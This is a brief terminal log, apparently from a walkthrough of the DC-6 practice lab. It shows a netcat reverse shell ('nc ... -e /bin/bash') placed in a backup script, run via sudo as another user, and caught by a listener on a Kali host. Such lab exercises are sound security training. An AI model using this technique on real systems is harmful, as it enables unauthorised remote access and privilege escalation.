 graham@dc-6:/home/jens$ cat backups.sh
#!/bin/bash
tar -czf backups.tar.gz /var/www/html
nc 192.168.56.1 443 -e /bin/bash
graham@dc-6:/home/jens$ sudo -u jens /home/jens/backups.sh
tar: Removing leading `/' from member names
root@kali:/data/OSCP Prep/DC - Series/DC6# nc -lvp 443
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 192.168.56.51.
Ncat: Connection from 192.168.56.51:48462.
whoami
jens